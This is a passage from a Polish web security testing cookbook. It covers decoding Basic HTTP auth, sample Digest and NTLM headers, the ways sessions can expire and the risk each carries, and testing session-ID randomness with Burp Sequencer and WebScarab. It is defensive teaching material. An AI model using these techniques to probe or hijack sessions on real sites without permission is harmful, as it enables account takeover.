użytkownika i hasła wystarczy zdekodować ciąg znaków z wykorzystaniem kodowania Base64.
Postępując zgodnie z recepturą 4.2, zdekodowaliśmy je na
guest:password
.

11.3. Wyszukiwanie nagłówków autoryzacji
| 251
Rysunek 11.6. Żądania z uwierzytelnianiem i bez uwierzytelniania
Dyskusja
Dostępnych jest kilka różnych rodzajów uwierzytelniania, które można przeprowadzić za
pośrednictwem protokołu HTTP. Większość z nich nie jest aż tak słaba jak podstawowe
uwierzytelnianie HTTP. W listingu 11.1 pokazano żądanie, w którym wykorzystano uwie-
rzytelnianie MD5. Parametry zostały rozbite na kilka wierszy, ale w rzeczywistym połączeniu
nagłówek
Authorization
to jeden długi wiersz. Zastosowanie mechanizmu uwierzytelniania
typu digest authentication jest istotne z tego powodu, że w połączeniu nie jest jawnie przesy-
łane hasło. Zamiast tego serwer generuje kod jednorazowy (ang. nonce) — wartość, która po
jednorazowym użyciu jest odrzucana.
Firma Microsoft wykorzystuje również uwierzytelnianie NTL (NT Lan Manager) — zastrze-
żoną formę uwierzytelniania, która stanowi interfejs z systemami Active Directory oraz da-
nymi uwierzytelniania systemu operacyjnego Windows. Nagłówek
Authorization
korzy-
stający z uwierzytelniania NTLM pokazano w listingu 11.1.
Listing 11.1. Inne typy uwierzytelniania HTTP
GET /private/ HTTP/1.1
Authorization: Digest username="paco", realm="Private Stuff",
nonce="i8Bz+n5SBAA=1eaf5f721a86b27c3c7839f3a5fe2fd948297661",
uri="/private/",
cnonce="MTIxNjYw", nc=00000001, qop="auth",
response="ea8df42f28156d24ec42837056683f12",
algorithm="MD5"
GET /private/ HTTP/1.1
Authorization: NTLM TlRMTVNTUAABAAAABoIIAAAAAAAAAAAAAAAAAAAAAAA=

252
|
Rozdział 11. Manipulowanie sesjami
11.4. Analiza terminu ważności sesji
Problem
Jeśli sesję zdefiniujemy jako pojedynczy seans użytkownika z aplikacją, to w jaki sposób ser-
wer może się dowiedzieć, że użytkownik przestał z niej korzystać? To trudny problem —
serwer wie tylko, że użytkownik zażądał nowej strony, ale nie wie, kiedy strony aplikacji in-
ternetowej zostały zamknięte. W celu przybliżonego określenia „seansu” aplikacja definiuje
okres czasu, po którego upływie sesja traci ważność. Warto przeanalizować tę wartość oraz
działania, jakie aplikacja z nią wykonuje, by upewnić się, że czas ważności sesji jest rzeczy-
wiście przestrzegany. Sposób konfiguracji czasu ważności sesji może mieć wpływ na poten-
cjalne zagrożenia dla bezpieczeństwa.
Rozwiązanie
Najpierw należy zalogować się do aplikacji. Następnie należy zidentyfikować dowolne pra-
widłowe identyfikatory sesji. Później otwieramy rozszerzenie Edit Cookies przeglądarki Firefox
(patrz: receptura 5.6) i wyszukujemy w nim plik cookie sesji.
Jeśli nie można znaleźć pliku cookie sesji, mamy gwarancję, że utraci ona ważność po opuszcze-
niu serwisu bądź zamknięciu przeglądarki. W takich przypadkach wszystkie informacje o sesji są
umieszczone w obrębie żądań stron oraz odpowiedzi przesłanych przez serwer. Sesja zależy
od żądań i następujących po nich odpowiedzi w bezpośrednim następstwie — bez przerw.
Jeśli ustawiono plik cookie sesji, należy przeanalizować atrybut
Expires
za pomocą dodatku
Edit Cookies. Jeżeli jego wartość to „at end of session”, sesja utraci ważność w momencie
zamknięcia przeglądarki WWW. Jeśli jednak jest tam podana data, sesja automatycznie utraci
ważność w czasie określonym tą datą, pod warunkiem że do tego czasu nie będziemy uży-
wali aplikacji. Na rysunku 11.7 pokazano sposób sprawdzania daty utraty ważności sesji dla
pliku cookie z domeny
example.com
.
Termin ważności sesji może zależeć od sposobu korzystania z aplikacji. Spróbujmy przejść do
innej strony w obrębie aplikacji internetowej i ponownie odświeżyć datę utraty ważności pli-
ku cookie. Czy się zmieniła? Jeśli tak, będzie to oznaczało, że data utraty ważności sesji zo-
stała uaktualniona na podstawie sposobu wykorzystania aplikacji.
Dyskusja
Podstawowy problem bezpieczeństwa dla każdego przypadku to obawa, że identyfikator se-
sji zostanie skradziony, w związku z czym ktoś podszyje się pod użytkownika i będzie dzia-
łał w jego imieniu. Sesje mogą być wykradane za pomocą ataków wymienionych w tej książ-
ce, innych ataków polegających na przejęciu kontroli nad komputerem użytkownika lub za
pomocą komputera o dostępie publicznym, kiedy ktoś pozostawi otwartą przeglądarkę WWW.
Aby zmniejszyć prawdopodobieństwo tego, że skradziona sesja będzie użyta w czasie, gdy
jest jeszcze ważna, istnieją mechanizmy terminu ważności sesji.

11.4. Analiza terminu ważności sesji
| 253
Rysunek 11.7. Sprawdzanie daty utraty ważności plików cookie
Jest kilka popularnych sposobów tracenia przez sesje ważności. Po upływie terminu ważno-
ści sesji użytkownik musi zalogować się ponownie, by uzyskać nowy identyfikator sesji. Po
zainicjowaniu nowej sesji napastnik nie będzie w stanie wykorzystać starego, skradzionego
identyfikatora. Dla każdej metody utraty ważności sesji omówimy mechanizm jej działania
oraz implikacje dla bezpieczeństwa.
Ustalony czas po zalogowaniu się
Jeśli użytkownik zaloguje się o 10.00, a ustalony czas utraty ważności sesji wynosi jedną
godzinę, to do godziny 11.00 wszystkie połączenia nawiązywane z przeglądarki użyt-
kownika do serwera aplikacji będą uwierzytelniane jako inicjowane przez użytkownika,
który się zalogował. Wszystkie próby połączeń wykonywane po 11.00 będą powodo-
wały żądanie o ponowne zalogowanie. Nowe zalogowanie się do aplikacji powoduje
wyzerowanie licznika czasu.
Ryzyko dla bezpieczeństwa w przypadku stałego czasu utraty ważności zależy w dużej
mierze od długości ustalonego odcinka czasu. Jeśli użytkownik jest zmuszony do logo-
wania się co pięć minut, istnieje małe prawdopodobieństwo, że napastnik będzie miał
wystarczająco dużo czasu, aby wykraść sesję i z niej skorzystać, zanim straci ona waż-
ność. Niewielu użytkowników zaakceptuje jednak konieczność logowania się co kilka
minut. W wielu aplikacjach ustalony czas utraty ważności sesji jest jednak znacznie
dłuższy. Na przykład sesja w serwisie Gmail traci ważność po upływie dwóch tygodni.
Dwa tygodnie to wystarczająco dużo czasu na to, by napastnik zrobił użytek ze skra-
dzionej sesji. Ustalenie czasu utraty ważności na dwa tygodnie jest w tym przypadku
ustępstwem mającym na celu poprawę wygody korzystania z aplikacji.

254
|
Rozdział 11. Manipulowanie sesjami
Ustalony czas po wysłaniu nowego żądania
Jeśli użytkownik zaloguje się o 10.00, a dla aplikacji zostanie ustalony czas utraty waż-
ności sesji na jedną godzinę po ostatnim żądaniu strony, to jeśli zażąda strony o 10.30,
zostanie wylogowany z serwisu o 11.30. Każde żądanie HTTP pomiędzy 10.00 a 10.30
zeruje licznik czasu, zatem zanim o 10.30 nastąpiło ostatnie żądanie strony, czas wylo-
gowania mógł być ustawiony na 11.05, 11.15, 11.25 itd. Jeśli przed 11.30 nie przesłano
nowych żądań, użytkownik zostanie zmuszony do ponownego zalogowania się.
Zastosowanie tej metody wiąże się z takimi samymi zagrożeniami jak w przypadku
metody ustalonego czasu po zalogowaniu. Korzyść w porównaniu z aktualizacją czasu
upływu terminu ważności po każdym żądaniu strony polega na tym, że w tym przy-
padku nawet znaczne zmniejszenie okresu utraty ważności sesji nie powoduje koniecz-
ności ciągłego przerywania pracy użytkownikom. Użytkownik może korzystać z aplikacji
przez trzy godziny pomimo ustawienia czasu upływu terminu ważności na trzydzieści
minut, pod warunkiem że w ciągu tych trzech godzin będzie wysyłał żądanie do aplika-
cji co najmniej co trzydzieści minut. Jeśli się do tego zastosuje, aplikacja nie będzie prze-
rywała mu pracy i nie będzie wyświetlała monitu o ponowne zalogowanie. Metodę tę
stosuje większość aplikacji bankowych, na przykład Bank of America Online (przy-
najmniej tak było w czasie powstawania tej książki). Dzięki niej użytkownicy mogą za-
kończyć wykonywane operacje bez konieczności przerywania pracy, a jednocześnie
metoda zabezpiecza przed zagrożeniem skradzionych sesji dzięki utrzymaniu krótkiego
czasu utraty ważności.
Dodatkowe zagrożenie przy odświeżaniu czasów utraty ważności sesji po każdym żą-
daniu strony polega na tym, że wiele aplikacji AJAX odpytuje serwer w sposób ciągły.
W ten sposób pozwala na utrzymanie ważności sesji przez nieograniczenie długi czas.
Zamknięcie przeglądarki powoduje zablokowanie odświeżania terminu ważności, ale
przeczy sensowi metody — definiowania czasu utraty ważności na podstawie czasu żą-
dania odświeżania — zamiast tego metoda staje się funkcjonalnie równoważna do meto-
dy bazującej na zamykaniu przeglądarki.
Moment zamknięcia przeglądarki
Jeśli użytkownik zaloguje się o 10.00 i będzie miał otwartą przeglądarkę do godziny
15.30, to jego sesja będzie trwała do 15.30. Jeśli użytkownik zamknie przeglądarkę w do-
wolnym momencie, nawet na chwilę, aplikacja zażąda od niego ponownego zalogo-
wania się w celu ustanowienia nowej sesji.
Ta metoda pozwala użytkownikom na dość precyzyjne kontrolowanie stanu sesji. Użyt-
kownik decyduje o momencie wylogowania poprzez zamknięcie przeglądarki. Użyt-
kownicy często jednak pozostawiają przeglądarkę otwartą nie z powodu zapominal-
stwa, ale dlatego, że bezpieczeństwo sesji nie jest ich najwyższym priorytetem. Wziąwszy
pod uwagę ilość pracy, jaką użytkownicy wykonują w internecie, trzeba zdać sobie spra-
wę, że niektórzy z nich zamykają przeglądarki dopiero w momencie zamykania komputera.
To pozwala skradzionym sesjom na utrzymanie ważności przez nieograniczony okres
czasu.
Nigdy
Jeśli użytkownik zaloguje się o 10.00, wyłączy komputer, wyjedzie w podróż dookoła
świata na trzy lata, wróci do domu i załaduje aplikację — w dalszym ciągu będzie zalo-
gowany. Ta metoda nie zwiększa prawdopodobieństwa, że skradziona sesja straci ważność,

11.4. Analiza terminu ważności sesji
| 255
zanim zostanie użyta. Metodę tę zastosowano w serwisie Bloglines.com — popularnym
serwisie agregacji źródeł RSS.
Uwierzytelnianie przy zainicjowaniu operacji
Jeśli użytkownik zaloguje się o 10.00 i podejmie próbę wykonania operacji o zwiększo-
nym ryzyku (przelew pieniędzy pomiędzy rachunkami, zakup towarów za pomocą karty
kredytowej, wyłączenie nuklearnego reaktora itp.), aplikacja zażąda od niego ponownego
zalogowania się. Jeśli ponowne uwierzytelnianie nie powiedzie się, nastąpi natychmia-
stowa utrata ważności sesji i użytkownik zostanie wylogowany z aplikacji.
Jest to zdecydowanie najbardziej bezpieczna metoda spośród tych, które opisano w ni-
niejszej recepturze. Zabezpiecza ona przed użyciem skradzionych identyfikatorów sesji
dla operacji o wysokim ryzyku. Nie istnieje okno czasowe, w którym napastnik ma nie-
ograniczone możliwości korzystania z aplikacji. Napastnik, który skradnie sesję, ale nie
będzie znał hasła, nie będzie w stanie skorzystać z niej dla operacji wymagających po-
nownego uwierzytelniania. Metoda ta została zastosowana w serwisie Statefarm.com.
Omawiany mechanizm nie jest pozbawiony wad. Na przykład do operacji chronionych
koniecznością ponownego uwierzytelniania może należeć transfer salda, natomiast zmiana
adresu może nie wymagać takiego obowiązku. Cierpliwy napastnik mógłby zmienić ad-
res związany z rachunkiem bankowym, a następnie skorzystać z wyciągu przesyłanego
tradycyjną pocztą w celu uzyskania numeru rachunku bankowego, numeru rozliczenio-
wego oraz danych dotyczących nazwiska i adresu — informacji wystarczających do wy-
pisania fałszywego czeku.
Wymienione powyżej metody i mechanizmy można ze sobą łączyć. Na przykład użytkownik
może pozostawać zalogowanym do ustalonego czasu po wysłaniu nowego żądania lub do
zamknięcia przeglądarki. Połączenie metod jest równoznaczne z wykorzystaniem mocy
ochronnej obu metod, a nie z jej osłabieniem. Najlepszym z możliwych zabezpieczeń byłoby
połączenie metody uwierzytelniania przed wykonaniem ryzykownej operacji z ustalonym
czasem po nowym żądaniu oraz metodą zamknięcia przeglądarki. Takie połączenie mogłoby
jednak być trudne do zaakceptowania z punktu widzenia wygody użytkowania.
Wszystkie wymienione mechanizmy bazują na jednym istotnym szczególe technicznym.
Otóż użytkownik powinien zawsze otrzymać nowy identyfikator sesji w momencie rozpo-
częcia nowej sesji. Jeśli zamiast tego otrzyma ten sam identyfikator sesji za każdym razem,
kiedy się zaloguje, to w istocie jego sesja nigdy nie utraci ważności. Napastnik, który skrad-
nie sesję, będzie miał czas na to, by z niej skorzystać — a zatem będzie w stanie podszyć się
pod prawowitego użytkownika, pod warunkiem że ten również będzie korzystał z aplikacji
w tym samym czasie. Więcej informacji na temat tego słabego punktu można znaleźć w re-
cepturze 8.6.
Starzy administratorzy i pracownicy pomocy technicznej używają akronimu PEBKAC (Problem
Exists Between Keyboard and Chair
— dosłownie: problem występuje pomiędzy klawiaturą
a krzesłem). Jest to humorystyczny sposób wskazania, że źródłem kłopotów jest użytkownik.
Akronim ten dobrze opisuje problem utraty ważności sesji. Komputer, w szczególności ser-
wer aplikacji internetowej (który może się znajdować wiele kilometrów od krzesła użytkow-
nika), nie ma możliwości stwierdzenia, kto siedzi na krześle. Być może nie jest to żywy czło-
wiek.

256
|
Rozdział 11. Manipulowanie sesjami
11.5. Analiza identyfikatorów sesji
za pomocą programu Burp
Problem
Jeśli identyfikator sesji da się przewidzieć, napastnik może wykraść sesję innego użytkowni-
ka i dzięki temu podszyć się pod niego. Losowe, niemożliwe do przewidzenia identyfikatory
sesji mają kluczowe znaczenie dla bezpieczeństwa aplikacji internetowej. Analiza losowości
jest trudną procedurą statystyczną. Na szczęście istnieje przydatne narzędzie — zbiór pro-
gramów Burp, który może pomóc w przeprowadzeniu tego testu.
Rozwiązanie
Należy uruchomić narzędzie Burp i skonfigurować serwer proxy w przeglądarce Firefox
(zgodnie z opisem zamieszczonym w recepturze 2.13.). Następnie należy włączyć opcję au-
tomatycznego przechwytywania żądań. Teraz można przejść do aplikacji internetowej. Kiedy
Burp zarejestruje żądanie i odpowiedź aplikacji internetowej w historii proxy, wystarczy
kliknąć żądanie prawym przyciskiem myszy i zaznaczyć opcję send to sequencer, tak jak po-
kazano na rysunku 11.8.
Rysunek 11.8. Wysyłanie żądania do sekwencera Burp

11.5. Analiza identyfikatorów sesji za pomocą programu Burp
| 257
Zakładka sequencer wyświetli się na czerwono — należy ją kliknąć. Czasami sekwencer Burp
sam potrafi zidentyfikować identyfikator sesji (używa dla niego określenia „token”). Jeśli tak
się nie stanie, należy samodzielnie zaznaczyć identyfikator sesji w odpowiedzi serwera. Burp
pobierze stamtąd jego wartość.
Czasami nie można znaleźć identyfikatora sesji, ponieważ serwer nie ustawia go w każdej
odpowiedzi. Należy zlokalizować w serwisie miejsce, w którym po raz pierwszy są ustawiane
pliki cookie sesji. Jeśli nie wiadomo, gdzie to jest, należy otworzyć rozszerzenie Edit Cookies,
ustawić filtr na nasz serwis i usunąć wszystkie znane pliki cookie. Następnie każdorazowo
po przejściu do nowej strony należy odświeżyć zawartość okna rozszerzenia Edit Cookies,
aby ponownie wyświetlić pliki cookie witryny — jeśli wyświetli się nowy plik cookie, będzie
to oznaczało, że został ustawiony dla odpowiedzi po żądaniu właśnie tej strony.
Po zlokalizowaniu identyfikatora sesji wewnątrz sekwencera Burp należy kliknąć przycisk Start
Capture
w dolnym prawym rogu okna. Spowoduje to kilkakrotne przesyłanie żądań do apli-
kacji. Za każdym razem będzie pobierany nowy identyfikator sesji. Należy przechwycić sta-
tystycznie znaczącą liczbę identyfikatorów sesji (zalecamy 10 000, choć dla celów demonstracji
wystarczy 100).
Po pobraniu próbki o odpowiedniej wielkości należy zatrzymać pobieranie próbek i kliknąć
przycisk Analyze Now.
Wyniki będą zawierały sporo danych statystycznych. Dane sumaryczne znajdują się jednak
na pierwszej stronie, którą pokazano na rysunku 11.9. W rzeczywistości to, czego najbardziej
potrzebujemy, jest zapisane w pierwszym wierszu. Jego treść brzmi: „The overall quality of
randomness within the sample is estimated to be:” excelent, very good, good, reasonable, po-
or lub very poor (tzn. „Ogólną jakość losowości w obrębie próbki ocenia się na: doskonałą,
bardzo dobrą, dobrą, dostateczną, słabą lub bardzo słabą”). Można również skorzystać z po-
zostałych informacji statystycznych, które wyświetlają się na stronie.
Rysunek 11.9. Wyniki działania sekwencera Burp

258
|
Rozdział 11. Manipulowanie sesjami
Dyskusja
Sekwencer Burp nie jest w stanie dać stuprocentowej pewności, że identyfikatory sesji są rze-
czywiście losowe. Próba uzyskania takiej pewności wymagałaby zdobycia zaawansowanej
wiedzy z dziedziny statystyki i teorii informacji. Ostateczny wniosek i tak brzmiałby, że uzy-
skanie stuprocentowej pewności jest niemożliwe. Jeśli jednak nie mamy czasu na przeprowa-
dzanie zaawansowanych badań, sekwencer Burp dostarcza nam niezwykle obszernej analizy.
Nie należy jej ufać w sposób absolutny, ale w przypadku wyboru pomiędzy całkowitym bra-
kiem analizy statystycznej a programem Burp powinniśmy przynajmniej spróbować skorzystać
z wyników programu Burp.
Zapewnienie losowości identyfikatora sesji może być trudne. Stopień losowości zwykle zale-
ży od zastosowanego środowiska programistycznego. Na szczęście zaprezentowany test
można przeprowadzić natychmiast po ustanowieniu sesji, nawet gdy jeszcze nie wyświetliła
się ani jedna strona aplikacji. Pokazany test można uruchomić natychmiast po utworzeniu
przez programistów pierwszych stron „Witaj świecie” — o wiele wcześniej, zanim zaczną
być istotne problemy związane z sesjami. Ponieważ pokazany test można wykonać tak wcześnie,
niniejsza receptura może być doskonałym narzędziem oceny środowisk programowania.
11.6. Analiza losowości sesji
za pomocą programu WebScarab
Problem
WebScarab pozwala na stworzenie bardzo interesującej prezentacji dostarczającej przekonujących
argumentów na to, że identyfikatory sesji są słabe. O ile zestaw narzędzi Burp jest wyposa-
żony w silniejsze metody statystyczne określania losowości identyfikatorów sesji, o tyle pro-
gram WebScarab umożliwia wizualne zaprezentowanie wzorców występujących wewnątrz
identyfikatorów sesji.
Rozwiązanie
Uruchamiamy program WebScarab i konfigurujemy przeglądarkę Firefox, aby wykorzystywała
go w roli serwera proxy (zgodnie z opisem zamieszczonym w recepturze 3.4.). Następnie
przechodzimy w aplikacji do stron, które wykorzystują identyfikatory sesji. Dobrym punk-
tem wyjścia są strony logowania lub strony zawierające mechanizmy autoryzacji. Zazwyczaj
nie ma znaczenia to, jaką funkcję uruchomimy, o ile WebScarab będzie mógł uzyskać unika-
towe identyfikatory sesji za każdym razem, kiedy zażąda strony spod wybranego adresu URL.
Ogólnie rzecz biorąc, identyfikatory sesji są zwykle generowane w aplikacji w taki sam sposób,
dlatego znalezienie problemu w jednym miejscu w równym stopniu dotyczy innych miejsc.
Następnie należy wybrać okienko Summary w programie WebScarab i spojrzeć na kolumnę
Set-Cookie
. Stronę tę pokazano na rysunku 11.10. Żądanie o identyfikatorze ID 9 jest pod-
świetlone, ponieważ jest ono jednym z wielu, dla których ustawiono pliki cookie. Żądanie to
wykorzystamy do przeprowadzenia analizy.

11.6. Analiza losowości sesji za pomocą programu WebScarab
| 259
Rysunek 11.10. Wyszukiwanie nagłówków Set-Cookie w programie WebScarab
Następnie należy wybrać okienko Session ID Analysis w programie WebScarab i spojrzeć na
kolumnę Collection. Kliknąć strzałkę rozwijanego menu obok opcji Previous Requests i zazna-
czyć żądanie, które ustawi identyfikator sesji. Na rysunku 11.11 pokazano listę, na której za-
znaczono żądanie o identyfikatorze 9. Po zaznaczeniu odpowiedniego żądania należy kliknąć
przycisk Test. Wyświetli się komunikat zawierający wszystkie identyfikatory sesji, jakie WebSca-
rab automatycznie odnalazł w obrębie tego żądania. Wyniki takiego testu zaprezentowano na
rysunku 11.12. W nagłówku
Set-Cookie
można zobaczyć dwa pliki cookie:
phpMyAdmin
i
pma_fontsize
. Ponieważ zawartość cookie
phpMyAdmin
to nieczytelne ciągi znaków postaci
z316wV-lrq0w%2C-8lPF6-uvObKdf
, a nazwa drugiego parametru sugeruje, że kontroluje on
rozmiar czcionki, skoncentrujemy się na
phpMyAdmin
.
Rysunek 11.11. Wybieranie żądania do testowania identyfikatorów sesji
Po znalezieniu właściwego identyfikatora sesji do zamodelowania należy wprowadzić roz-
miar próbki. Zalecamy wprowadzenie wartości co najmniej 500, ponieważ gwarantuje ona
uzyskanie odpowiedniego wykresu. Najlepiej jednak zastosować wartość z zakresu 1000 – 2000.
Następnie należy kliknąć przycisk Fetch w celu zainicjowania żądań. Z każdym żądaniem
odbierany jest inny identyfikator sesji.

260
|
Rozdział 11. Manipulowanie sesjami
Rysunek 11.12. Testowanie żądania o identyfikatory sesji
Aby obejrzeć wykres, należy przejść do zakładki Analysis, a następnie wybrać identyfikator
sesji, dla którego chcemy pokazać wizualizację. Na rysunku 11.13 pokazano zawartość zakładki
Analysis
po wybraniu identyfikatora
phpMyAdmin
. Identyfikator należy wybrać z rozwijanej
